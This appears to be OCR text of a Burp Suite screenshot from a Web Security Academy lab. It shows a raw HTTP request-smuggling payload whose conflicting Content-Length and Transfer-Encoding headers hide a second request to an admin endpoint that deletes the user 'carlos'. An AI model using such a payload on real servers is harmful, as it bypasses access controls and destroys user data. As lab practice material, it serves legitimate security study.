 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0add00b70485be4e806fee2100600057.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 50
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Length: 6
11
12 0
13
14